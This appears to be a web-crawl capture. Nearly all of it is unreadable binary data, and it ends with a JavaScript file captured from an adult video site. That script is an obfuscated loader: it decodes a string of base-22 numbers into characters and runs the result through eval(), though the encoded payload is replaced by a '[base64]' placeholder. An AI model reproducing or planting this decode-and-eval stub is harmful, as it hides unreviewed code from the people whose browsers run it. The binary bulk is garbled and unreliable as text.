�pU/�R�V�iI �7�3��#aR�bs������?��m�:
]E���E�9!�Ȫ��R�
��(�H���ۊ���+EA)=�6�p����U���[�#V]Wu|4_����j���4�I7�X)��Sb���p4�B�H.OӖ���R ��I�k���D�毥Zɵ־�A3�;% e�'�O?\.2�*٥���O��� ,�vD2�f>�ʢ����q~�q?�W �� �ޞaRIv<�Maۦ�J�U�����"�	nH�����
Π�zC�M.I	G��u4�&\�ſh�-������9'x:�jRo�I�-
����*ȳ���� ��< d]9���[NM�ǯ����|����k����C�F�&���Xz���� [�T�A5<�u�p���=��A�H� ��0�o8�i B��Xwks��H?�B��0b���P���#�Xۂ,,~�� ��`��I�yD&Mb;�/�g� ����ǘg%P�!A��m�ܟ��c�AJ/�瞐}:� i}yݡr�2�^C$��#խr;�遦�J\7��]���	.�[�$u�_�p׹<�rG>�����Yڤ ��p�OX�iV���n����f:��GR�H���|������:�R�D�Y�j��4��D�YwD6�7��ޘ�;KTT���؏ �$(��و���\o5ٷy�����?0邥Εu��+���� ���{��*����1UM���A�wU�ӑ��
┒�b*��hKSL�+�����c�*ִ����ZiɆ��ɻ��rx���<��J�M�L�s\:���a'W�н@��fi)�72.\�n���~��*j��B�\��	������r�����	��o���{�d�'�HI.�P$����ͣG?f���9&[�?��e�������T����ͫ�)X��ȧ+M���4K��mA���U
9�Mض�m��[�[����urW�˗�utx�T�p|��ȗ��oA�:4��L_�$�� ���{��J���+	p��+��I���!v��q��3��|�Y^J�f��ʅPO}c�emb�� }�ƞ��!Diӗ�@O�/��[���7����6��IYq����u�����PV����I-���>�th��I!X~��a'�K��F�γN���I��6M[X�5���4r6YD��.@���~��]t��Rn2��ϛs�R�xe-��[�����AE���*���:A�I%��c��Ŝ���o|yL�T'������ ��	�T}���m�"��-~�L�De�z+�4�ڳY�&�,�*i��)%��¥�v�J���l5��J�glǆ��|�}�D�:�.Gw�>��'����� S3.�SgҾ�ͪ�L�fUك�%v��EW@�EU���o%�A�x쪔�HJ�T��ϗ=�}z�}s��ϴ>���=k鞩����zL�*��Qe�x.(s)�fZ��d%����~ɗ:�rAQ)���N��i�(�
��E�Omc7ٝ*�W�4t����#�UdwH'h��6G!A �[!J���+�,z�a
�x���9���R�\�e�:���Ed[�c/˭k� ?��Y�T����\;���C	d�U͒�=3xe�	H��b���<����+� �Y1���9�?�ө��~���u��L���^�i�q~35�3!,/�h�fə��&��'�\��
b��E��;��{�^������Zf%W%JO���SS�6�ܟA%d�΁mŗ��ʘ\�p�u)�� �8��n��� ��ǔ������<T�Jw�*|�������N��RTR��0Ox��?;���_���{�r��b���T�w��꣟ON>�� ��#�e��`���|�;�yx$_��l!D$��:��Y���f:�
��1qv���9X��t*O{ x���SLY%���I���0g���T�JU�9R�X�������Z7��䜚�pKO[��ܼYX�� �=�qQH/�"B��0kq{Y~@�8��H�v����s����E.PP@���O�q��2����m��2R��K@��˒)<XQ|���~Z�v[�����o�#�)YȈh���������%� �T�z|��e�]��a2z�I<B��*n��$���͑0/v6v��*�$�:5���)�5˸+��ײ�9�'�G�Ŧ�m@kpNx�Reʔ�����pt~SFeEITxՑĠ�w��K���gK���e�`�e�H���o�:~��It���SSC����r�)Sm�c�Ͽ�W!K���Õ�oy��i����Gu�H����1�S�'��#)��nT��l.
�-�R__Xk�	�I,2�Xt2�OK��f@�AR@�}ɿ��TT��h-��iHOxkZ�$��Y ����~+�p����
c;ݵ�%���t��g�.�=��%��X�h���A���No��D-K���ygNA� ���+��q>:~�,�5�k5�L)f����Z�$�O
�'���� ��'e� �8bk�ԥd��gs���_��KL�s`r�>qX�7�\�z�N��������H���ʾ���j�YcO*����
���Z��5S �7�\١�2����b��5�7�ޏe3��Y&��*�B��cGY5D�����'�,�2���-��mo��ԫ� _�C:Y\�R�_�-� Ԓ��CQ���e?�ŷ�-
)WQo{zs�(�T��`�	Կ�_5"R�s/��;W��F�9�H��l�l�����I��q�4����m��{A3T�%D��3�o� ����r��D�PMRv EP�ԩ���/��5��F���'&�����s�=!��Y����(�)𺯭,�bŤɲ�)'�����5P�uk��X�GW�nP�Z�n�C����#'͞�q�3[��H���_��n��ERD�������x���؞y7���`ڐ�KY|E��F0�]XZ0�{^��#�4���G��Ԫ���"��o������X87�����Jq�-)'�#v��2t?��6U�rV/��?e҂;����	��p����#]1�%Ń�:�P"TP�C�bۈ�$�|A�'�;-L��?�.RՑ�۵����?�:�dc�J�J� �C:�@2{qſ��&�=�R��|\�r
榌�A�&�f�����8A�JY X�}r����#�(fL�6k�r����`I�ĵ���-KAJ�Z9�
 ̊� {�X��bq0���/Sf���,E� �ߝ���|%�pA�K�?�������������aNl��3T�|�i.k�{� ���?G%N/q�<�=�Ƶ%�'���6�"�ط��ˎ1t���ȏ��a92��X��z���&���O�4���Z��W���/��'42MQO�0��J�'�텵�0�g&7�ĥU��*����/�TǓ�K���m&ùn~f��-��T������y�7M�3�5~G�")��0��m�-P���Y��l&�SL�1`�C��.a���S`�21����S�=7ө�ul������k�"��m��U��{�ߎ1Ӹ�W0$ܟ8�O,�� �徚���ų,��y�MG��o1����M�/{�$��I x�|"!8R`C��7B���Fֺ�۷�g��]*V.�(���4N<(�y�����<a|��\?X�2�d��Cq[�y�d�w�R6�1��z�)D`���jRT-c�r��P�+"����\4�2��u����gh�-�{ޑpF�y�H�}s�?�V�d��z)��$�U��$9��3���x��<�l.8��u�N�e�;��7U��s���Ͼ���<����u
}Q�D���=H��0���V2*噜f�� [�s��R<><:k�o
I�S*`!�D��,��yBm�޴���E�zo@�,"*��������m=Z+G`y ���p8��2˂Y�ߦ��1X�f/x���T)uA��QL�*i���C������`ݍ��k�(	��=��W,-
I9_��c���z���� ��AWP@��0"H< ���,lxl�.K��n�׬e*H�P	I���ڱ'�
��N�j�d'���2�>Vی��� �i�ܖ���Rj1�	��D|��e�l��~D��_L6�!)S-항������	۴.�gQSo�e.\�/o �H�/lQL���[�;؃��P!LM���H�SA̔����H�Ň6��S҉hS��fm�@u�*t�F�n�����t��О��+!�9����YJM���	j� �OA�!M;�D#��<bSo+�c���R{��b�@	�	�� �hT�*\�"�N6��}�s��]b�-I
�Y��\��@�#�E���bM`t0 �k/Y#a�#�B� �n/\Z���|���#�v�J	�ʑЪ����>�rx�튖����	���9�#�,���w���{�H?�|}���"�r��Pj��_K�q�"���-�=-�g��b���`	�$����}��8�������ǽ�����@-��G�v}c򺡩a��]H�+��56���|)� v��Kq����o�d����������N4���er/�m��
$�r���r���`��u*��9ߝ�_��1b�o���%@�No��j�IC�e��!o2�|�Xv�{aJ�R$��C�ɖ� �!�r󂎓f�u#JU���=A�����*#��	Vo��?�*�H��AN|�5|@�[�n��;���"�,�9�$.�YA���( ��lyU$���*�;����K])]Zo�����j�o>UWT���)(��_i^E��q����2�N�fր�E�=��]n���%������w=�����H�Z�q
�NcN��4fF�cp�r	'��,.����%Mmc�b������}�����A&�^���������݀�ig:����Q�F��+v�����Se�t�A��M���KXm�i�%U�ǒm~n?<#�I�����ÜD'���*̑TD_d~��ěw�X��`PH��X���L؋o�+_��|Q�aTV9��n+�%���_��Xc�I��������� �O�*_/��ꖿ��1KYEO���M�����lj�J;+w?�����T�)���Ih:���?� ��i �P��� �0� ����� �����x2�#���􂊩�G�N�>-�N��p����?�����3+�e�9(+�o.zE%=�3#��������Fój�ݏ#���Βy�|�l���>��#�S�`��H����0(��-���J�K�>Q�UZ� 6_+�S�.K Sk{����T���C�$�A��/8�|�!D�G�oS�42�>t�yim8o���%�+{z���Ʊ!� $���U$�����q{(
;��k{{�e��'��K[T�� ���.���{�1�0<��!2` � ��OL��)<��oo��� �>��l�
)P#��\m��[c� u0Iĥ$$;��"�E924�����@���y�����B���	J�.͘ӤU�(���/��/���{�� LOC~~1 YGM� �?�����q®�b�����v�R)sw���;��A.�_m������|2��G�����>���A!�gh�pA��~���
�C��9-����kǈ�8���D*eU�GB��|я+^�7�_���)��$�
�IQ"�AU�:TB�iU��!�����w�
�R��.gmU!rB��:�i�
����m�������`y�jQ	Jp�.^���ew,�$��\��IT��Qd��D̐�R����\���{{a?\ɲT��%'m�;�?�'�!��6��3�G�d�K6��@ihDN���+X0���<�R�*�j�A ��Y����,$�Ќ �	q�Y[����:�a��6� 
�*
�$7�o�bIQÀ�׬c�)U��Ã�ꨞ���^�E����1��\��YY�s>XK=@Pw7A���S�������as���u6�%H�=۔L���6���<����l=
��/���JIw]�"�L�k���sЕ$�(��8�~�?\ff$#�C�+�1���C�4~L�RG{��nO���fY.�v�6�Q��P���u�}�*-�Դ!��\�c��<�0��%������ ��"�� ���-��!r��ت .��okq�)g�J@�����(
�.��:��WŘ�]k��� �52a}�#��@�� �6�]"����
���6yZ+��b��z���ĕzJV�2��	6�����i�	Cc����� ���1���S��ObO�z�V���8���%bS��L��)N�g�ސ�J;J�1��i�|��	]�J�lX���Ƃg>p��'�oQP�	�<��	���M�-S�� 8R6~��VT@�������� [�_\rP!3	8�${�bJ��q�n��s0f�s��A۹���������?>�0�Y�}^��e�H�[>� hj��w#��O�&���ŪPS`-X�
Eʮ< ���qVrm� m�������زT�1�[�B���z�`����v���ٟݩ��He�ŭ���wn��0�n7�E��>P�j��hmY�i|� >��3L�6����������5,�ї��lLIRÀ���|��C�X����EnW�R�4�Q�IT�P6<��Xb�A��r�&%j�ç(P���̶��P��0�{�b�P[���Fbe�b�~�EE��.I ��}}�;*iZr$�j���C��"�ʿ�lx@�oϛc����p���
9�=�n%��k�8RO�#М-Jԟ�Z-�G�F���(9ܷ�����ql��b�b+X^=�,о�b	7^x[�a�����r�RH0�s&hɱ��(��c�����s��!
*:��$0����dŮ$ު�>�]S�P���7�Xe����l$|��8j\h=3��<E�)�ʡ �U�V>������N#7��ٷ�=�V@T��G���E��pl܁oC��˜��E���xP�IR�IoH�ר�jZP.˶��A�@0��qD�rӈ��j�_�1=v"G嚎)��j�HU#;��PA����i�L�R����$�JEAI���Re�E�BX�fk����jʓ�,wxqO+'U�HD̳���1�����~m��6�&>%��� xg- �|#�f�$�\�V�'��U�%Y�3���e�'����j���U���Gab��P����?\"�� ۖ�!�:��������錹�C�%�9����o+G# �\��qZ��t���Ǘ��
@��[�q�x�wOj�\�?�y=|&���9��`�m'�)�dB��x=�7ƺEI��	S��o��ͧ��܆�S�ZTg����O��i�"��KMF��ߺ]���pʹkPK�����	8��sA,�xXɲL���Stᲊ�<����%B��@�l�"?�<�׵���ŕ8I�/��ʝ*M�A��3ս.��y*�|3T��Xw ۓ�pߵ,;�=`9*)$��4v��yrZ�X]a.����[��;���.y��%f��=������<�<*���On1zGq@��eA8O=����|"��?]1�}�����!�(�}����2��Rg ��?>� �2���筢P�EP���_p���ĵ�Ǡ�9J
BH�\� ��0�/��B�mU��J����x�����a��G��K���c�+,̯t �����"{q��1A.�o�IT�� 0�uת��%��֮)���LYM�}�2�e��Z��g�o!#c�ҩ+�z�hr0�wq����=\�]Iֲ��cS[]W4�Uִ�#gy�4
�jz(��D�`0O���������?c��R��s˖�WӝE���8jt��r���L¡" ��B�mϷ�+���cHW��D�).�yx�+��Z2��5y��sx*v����De�i����lŅ�R�C#��P�d� }g�UY�G\��l��-���m�y�[
I+������]�����Ƶ}e�8x¾� #� X_�?��г鰀^�ɴ�c��T&fv�ؓČ�o-��;L(�-2�����f���� .��`X��ĐI��>���9#�Oa��7>��$�����Șښ(�� TU�ʁ-�&���!��M�:_(7���r�8���6Y��֧K�^1�AGKv�p�z؆��ǈq�Ϛ�nh�yz9h9�,
�j��v�1�����|-R�%C �GQ$)i��7ڇQK��K�H�T�e7�$`4�((h5�Q!�@`��Ӿ�Þ��9�CR�<R�`�n��R��d���\z��CbOBy�J��2f�C�GQ��{S�h�B�����ܺ��l(�XS1X�7��D��
c�Ah.Y���VRm{���{����3V�?8(�aUˑ�2�]x�6n�yX~��\]4-L� �!��)C�e,o��;��s�~�Q<��%C(uJ�%nC�Do��u�O�Hh�:��&ޠv���;��E�C������'�����}'���sl�<,�]xz��%/d�ff�9q�� x��/�ƃ�M���bH�x���!.�ubj�2��̳j�l�x�����j�,7�n9���˗6eXH]!HD�n�ߔt��s]VT��u4��0K,1�V�������"Y���_���.g�e��x�Et�r1)��l����tbO2���Q��)�H� ���!UȨP��q�}��y*�R �Ь�5�S|n��G29�k������q	��e�^%>�/��K�<Ɛ�G�sBVCIS�,�G"��
�E��� x��	�:T����oq���sCu�7����!�sL����h��-"Eػ)�G@����Z� �'g}b�IN�{��[Z�����^��,X#����A���P*��Vk�� V��,�8T��e
A=��۴:O�WT)Ykiܓ2�lJ�MH���$o�b{[%f��]�5%I�����h�K���[��m�F��l�hkꠘ�'P�!Q����b�"uJ����6�K��sϤV��V���L��5��L�&����-52G^�2������r���N{�[ o��᫛�b���`>�� � �f�3}9螣��c���EE��qM43�U]Xq�-F��S6ݻ��|��Ɯ𦖗!�{g�/xԄm�kI�㎖�8¨ ���X���/��q�@�0MC+XF��v ��׷���ƍ3y!�[�D�`M�CB�j�0@V� ����zh%��1��&V(*����i���Jm� �{�@��6������|�.�L��#��=o@�!�;�v�-��O�s0���85	RC(�z��c�:vߓ����� ����a%��=(!J����߷���,��R�r�+�X����� ����pT�x��Y[�+T�	�H:�u4C&q�tΝ�4�U��k$��Q��a�'�~����1��Zo��MT�;��l����F��Z�s�zb'�hj%�錄\4�*!M�k
�ö<3�ҟݭ���v�[�9&J .���I��N�;����;�}9#���Z�!IR�ɆI��`[��"�S�� ��+���{w%�m��]�+Z��K��_�0-'�����8�&GW3�O�`0k,K=9;��,@6���IK�F�a~���#7�J��
�EV��9��'V��pUF����UP�w\pA>�qE]"��:i�.` 'W�f$�FMD1����`��Xs�`IT�)�y�k��0��ʁy^j)@���Vֽ�������0�*Id��h % ��U����[��ۇ� s{yyQUG0�I����2%S?ǜG-[�S�LZe�K�E`lE�����:�u�R�F �9��<�i	�G�R��#�幾�ȳ��r�d9څ*�0��-���Tޱ����
���I�Y����EXBea�	HB_Y��.��9/O<�@9Y�T-��:����Ǧpq�M�4� �nz�ǟ��$�*p�Sxh�m��/��H����{�4 �ܖ�s����5|9M�HV��5s%-_	�%&O��e�4s��~���V���HgEk������pH�y_�饭j++8�Sq��X��[��y��Ji�eN��/��Q�
u�-M}EZ�]V��H�ʀ� v=���� ON�P�H��,\��|�/J㒕�J�����f?�G���'4�+L$�#���f�\Jw<�P�c�Ǣp��������l!l�0��2�uq�~16�5�5��Z�֣����<�Zr�����E�>��_?��夶��Ho� �HB���\�AE�b�FT�$��ϕ��q�J�V�h�њ��T{��X��?ǹ�� ��(����A�n�����p9a,eYA����8_3�+t�M���v�ٛ����EG*�6R�<�؟6�p�Jyx0��s��@u@�D�% �����'�r�%!��`;�0$����_��2T�Iӄ)O�e���V��
� ���j���H՗h&�{Zǀl{z����(�\��P9�
[�|��������$�Xv���-�돑()%Y+�:
Y��8��[؀��,O��n,D#B�'\�����(렮F��5�7��Y��?�/g 5ǔVJV� ��.E�
�0��� ~ x$���6@�(���3�C�[�g�d!F;H��H�/�;�`|�����G��^E�� 3��J�*PH"��6n&������* �K`�Xp�p�>�H�X���V����,D�8�-',t�T<�|���rX�xc����ŴT�aM�-�AieCX�_�s��?YFgS��Y��5����-O�zR���M�޽��S�����x/��ƴ+ �.�Q�=��rm=�R-/�!��� �]��X0����c�*�zD�T�[�� ��i�,� Y�cӫ��� �;d,�E�[���TI*QC �矫n����K�~�^�s��ZJ�2����E�2�ߎ=��M(V������?�%Û>�W]��>��@�toQe4��U1�;�VA�8QA'�k�孏G�?L%�RM�K{�Ч��	D��q៭�0���֦X�kQ̯!�hd��:3\)���|B�(� ��"h!YG�^1o}?�T�I$˷�A'�]�iOC���OMHU0��$�G���_C���j���ۗn�I@ ���&p�	rŹy��I�) �� "�T��A���u��l�Y�]�3!VX�,}e)l,�����߄h���Ö{>� 1E]F���h5�پWl�U�ZF�D�$�,��d6�#
�Q1+Fa@�5~��ɪJBJN Kz�Z#O�/VSQh�T�4���X,��x�	@M���ی�x:�ԂE��^v�*&�R;엷F�s����*f?� �b�������rG���1��)%*ZY�<yy�H����d�ea�t���GW�Q�c�Ki��o����`���O=�1���޾q�Gv����U�SF�URR��j�bW���'�|�X�	7N!� ���(J�
��x�R�T"��W�3���IL~$i#6�4�� �������S��h%a�}Np,���e�pFo���t�<�~�����|�V��5��!(�1K]!cc�rG�l8,�QP�/gw?N_1u1���.�	%����PA_AOOGOH �(�8#�7�#� l9�ɩP
K�mO�g� :�x%5P��%|�77���|]6b�(���u:Ԑ�Kd��#�j*����`�q������tҶ%�b�Nts��5�1"��Ŀ7�"㟯0 ,� QJ=�{^��Ӕ--���*���`	�8���ɋ��Pw�'�Tpo��ULLp9� /�_|Y��B��K��򕄓��?���ήe"���*T\�o_�-H[��a�����`G���IC-�؞8�>�� ���g8 ���a]������� �(tbvH�8%%8_�3	E�.]�-DjY��c�nB�~�ˍd��J _�&��T��lՕ��0�N�4��hϐ�v�z{��L�NA�%�/q�E^[H$sX�$r0�U��]�nN8���i�Ң����_(QU<���C�T�z�$��D��{��Z������Q1�9/��O�,�P����4�EO�U�(�O����� [�}��BJ����PU��3pce�fgG��B�nO�f�Iv���|ʶ�I����ӹX����#��V:�L w�Ks���수n~O�x�>��:w3�ZJ,�L!R:i������ê'�p�e��*j�ӈ9��A�,�i��ue/�@���K_��NU�u�B�}a�=XR��#���]��kF�]t�0��R�CX����m��Ź8�N�PWu��#YU�ĵ-����-�Q�r� ������H�WEK�R�+��i����� �cU���o({�1�w����Uv�9�ж�X���^Tts�5Y��q�� �Zb`_��FEF��I�L�6}������LPr���yqn������r��3%x�H��O��-�1��^M��x䴦T��  �\k.�9I#����%�GY���8�RR�T�;@�sY����)�B�H�9,��w��t|]uJj~�je��@���0/{��C,M��N��
�"J�{�����*`��$�	���5X��vw[��I,�xT��3ò��b<�n��̣���17�@*⳥�Hn�Ba1֕��W��UV�R�0F��#5�lW�����LQ�0��o�S��Y�lξw�M-�!�T�dfL�5V���-�|@U\M�o��S��Z�J�:LaҐf�BGx��q����A��hk�fynPK4�QT&�%1��e����Êz�j���m�X�������Co��[���M�iuL�F������d�ɷ��Ibm�ߌ1*A�S�� >��KRT�OxŜ�C��F�#O�gQez�S�����h�2�����e��8�dҦ
,�߼^���m4��%�e��i�!FN
_�[�ʧ�|�4��w.�PB� 12ż:���F���F.�0�n?��Q
��CE�eڏ�~�z�%���{[����r�-*
�����K$������f��Ag`Xsrwn�bq� �`�JP�ɟ�"R\����n��
�*Ǔ���9�x�%��w���[�*�A�F*	-���-s����PC��������B�W�,b��b  ������_��H�kN"	$��?�%�]+��b�[���qk�Ł`�m�}b���.L*�e�? �A>ǌu){=���<S��Lچ6OESuI�9��.�=ԗ�㽘���s1��Z�y� �cǍ�mS�L2���)˹0�;;A}=^a-(�֪cL�!V>�ǃ��?\<���	�4b|�%!���Ҝ�TJq�Ђj�<K����v��;_���Z]Уa{x�ٔJ�0)*c���_��)���(�]�i̹����*�!#L���=���)�U���K���M2Z�Qَ/��+M��2�[fK�:}���y��#ZH��1�-��8XN��R�?8��%�J��[Ϝ]�L~#���Q�Y�唆:h�֯�H�V[8�H7[�*L�ԥ/s�?p	�@d �����D��>-��	�2���̥��x��VYᝒ=��-���\Fm?f����2�S1L�ȻyD��g]��-5���K)� >VK�7�w���
���v�^KZ�@�� � _�R��O�49feb�=P1�~~�.�v��f`OZ��L�AY$2���?x��K�م��Hn~󪜏HM�ֻ;���]�V!#�Ÿ�X�2�Y~M�k������)�çI������'������TS��.,���J���RHK�-�vd���"鎺�N�fi�s�����*SV�4�� z��Ť��3@`��&Z�R��S�����6�+2��6���[��V��:}E�����F2
�x��`�.�E�����|W��S�eu�^ՑOI$W�[�0�o�+�,�*Q�9&eOg-RР�!�s�Ң�5��>���O��;��x�� V�{ju)�ڝ|!�MT�J#��<��g>eQ�Vfi<6aff�@k�!.RR���q�#�#2n��,j"����]�+,2Tʪ�� ��>���<��<��ҩ�U�ɲ��=7���"T�:��x���8�5^G6Q�d���gE<3x�:��_#_�G ،y�-UD��j*@ �� �x֯�I�B� ��#�Bs�to8�s�'I=FW�TK5�XMS�B�����ӡ_���� TRU
S)Y\y|���/�b��D�8�9$��mʬ�dَZ�{GX��f����#	S��%E��s(���ÍMկ�j��Y���ʖ���E����On���]���ٌKK	x]�����l���˔B�$��j�v����E<�U,] �]Tw�~���:yJԎ�=��/��DU9��]`� (����U�k@�~G�� �8����� u�VU�Y���߃q �8ׁ�₴���>��Wk�>`���X`F�/{ ۽.?��q,��ɹ�&ZӀ�����{�,eP�����o��?�vI�_T����uGK#=��s�؛������XD�U���!Bxc�ʖ�������+C$�}u����t6�eD/�w~�ߋX}1%�.��$��
_��ֱ��PF���� �v����XbI����e9���c��"�������bХ�$�9��J����-[���y�R%Z��ƌ�Y������m���#.�d��$]���FTB�[	v���46e�Y���Ӯc��S*�<�6�@�4�*�̮�k�����4,��H�\����J��)�h�3
C�e#���M�����*��r0��areL*Ĳ��_Hb�MG�t^������g�U�W�	ռ���~|���+������=Lֹ���Yk�������B�&�D\�0���U�]�K��a���u���,�;����I}¢�����iI& <�?� ��r�;a5��QA%�|�9�C���GX��V��z���7�H��y��O��TX��X���S�j� NW��ʩZ�u�t��'OI��,,8���)R�Go�3Ӗ�D9 ��%�I:�I,�&��'��o"��x�Zċ򿗶\�(�8ݺ�R�	��@�K>]m���>�PW�KO��92���pI�9��*���MO
�/b������jܞ��F�n�/���j�o��a̪�@!����N��AH ��ȣ���e�y�xG�����uf���L�OfFV^�ɊJ�#_��հ;��L�߽W+��	����j,� E�%N	bvt�6Z����L�^� ���q�����B��}�&�{���Qk�����g���
�Q�0c���Lax��P����A?�7�Y.������N��h ��� Ly���("�r����^T0)+r[~0Q]IOS�*G2�؍�T��ᵯ�|$�D�5�2���I(Z��8�=[��g5T�֟"�Z�Dts)��6���Z����)��9Ơ\馱�?��M"q��J|�-�t���2�r)�-�u+b�<�����~x�y�\�y3K>�UYB%%* �v�)RV��D��%��j������ģ ,�$�$����������A���=G�\_ٗ�@!a�G����2+���̀�\AAN!��q�)#"�7���[#�x�e_@@���)H����O/_&��7܎�����������i�ϕ��*�j�E�r �����v�: ��9۸ÔwI��I6�}��H���1be
�o��b+͛��3��W�`o������޻i�8�-7I;����X+�Z�~����{p���h�S1-��w���%2���M���y��f���n��WQ���^E;���n<��B��%�$a!�qԬ�@��"k��Y�Q�C<�7����?��{K\��M�����R�-�_<ۮ�/�
FO��.Wٍt�4���8��jx���F6X1�k��(V$��{���I'���AN��&A��9hᢅ��C�y�vK�/�L�$��kh�*�iI8nN�t���H5n��ݲ���cT"�*O�U%l=>X�k�	�X���8l�,d3�M�kh�s6IM�~ǯ�fM�H����1P^8��g�����ZfJě��}"L��Lf:�0�5�%DU�31�y{m�郥�h!��T�:jJP	�3g��wW��J4T@X @��������XNn���w¨&�"a�qb�A��)i�zx����&�`�6� W�eY3��NѰ�Lh.�Y�� 
��9{ݷr $���遊�b����	��5�u&�j�݊�	us{)�i�E��Z��� �o~v���IJ��xD�:~J���Ԉ��VR�`I ��}p�D�A�e���2F�M��ye���t�4��RJ񹍯�,yė=r�Bn�$�րM��)nb�>LU´`�,E�\ ���@y)r���3�e�%!�{tǞ�ɞ�q<pIeuk`
�p}}�j���GT���lc���Qa%�U��Dv�~�n�[Ў� V����^��E)	��/�U4P����U���~g:��`@{0�ݣ['��'0�qG�j��_�!H&���`�C;�J.p]�5�G��8��9k��Tٜ���`�n#�}8����HR�Zi����D��s�7z戀g�K[�Ŷ����\�ſ��Ƌ�qy��L��Ā��8����h���S�'6C2Y�����R�)�&����p�q��ǧ�%��jf��ǗT	�f*Z�R���
T��f}��)�ǵ�S�,ww�0�1;��Gbݸ��(��0*������AO��cT�<JK^��"Â{\�e�̡��9�{EX�l��	���<�����RX��M�$�M��(ꥥU;ݔqckXߓ��vRAX��$���1�1PJ�#��6#��2��h�(�;D��� cr9��P���*��L��ce�Bj��`m���JS��d�xu���U�h�wX'+k�p~/�RI3%��|<U6�z�-U���}ʷ<��߂,�?�m�c��G�C��ڻ)�F���_
G��<��)�|�����p�n#K]��L���m�=�7=��|�!G VF� 1�����/���B�J���mÞ��PJ�� ��J�{[��T��I�d�-MO$��f�7*����}1nO#�N%%�F}~$��I�z��͑ѭ�UH�7u���o�q�R�o�%�r%��e'��� ��1
��"���\I3�\v�D��D��/�19s��c��D;UQ�qr �p��aQ���4��JQ����LTH٬�v�Ճ/b{�8�͘NmC��fy(Ak-����XX�ė�B����%����"oP��J,,a,m��x7���p���*���-�"� �P�U�2��	"���U�ӳ&�bZY��@\Ѥ(����>���>��\��
��f��-Hf�.��9d���"���JU�KR�r���t��s�q4VUC>A<���$u�A�P�pJ Ro�8�����D�A"�S�m��	���A�/JA~_ �ɫ���U����T�MC���{y�����JSڞ軘��O����~�UgQ�!jA@;���~��BI�L��))(S��i]S�^߯!M��w�������� ;D�WT1P.yD�ɳJ�����K�c��,"����ԥ,RzƎ��jĴ��%y�:@� S2L�Z3\`	T"eBT���� 4���j1�En����OAM�dЌ+qo�ET���wP�#{��<�z�,(���j��9���j��Tg ������$���>9z|��VL<�7��ŷr<�!�擄_8�� �#���P�m���~g�^��! �^#�fUH̪T ��i����0�B���=�*3
�	^I���b
���<Hv�=�}\�r�m��s���}�$E��o�nzU��y�b�7 �������E+�?��

--- FILE ---
content_type: application/x-javascript
request_url: https://xxxindiantube.org/js/XFK2Win4XphUJFUKMoBEyC.js
body_size: 21592
content:
function epoup(muqqpvj){var ngsza='Z';var iczd='A';var hwvcnc=[];var upyezv=new RegExp('['+iczd+'-'+ngsza+']');var qkkxx=muqqpvj.split(upyezv);for(var i=0;i<qkkxx.length;i++){hwvcnc.push(String.fromCharCode(parseInt(qkkxx[i],22)/(70)));}eval(hwvcnc.splice(1,hwvcnc.length).join(''));}epoup('[base64]'); 
     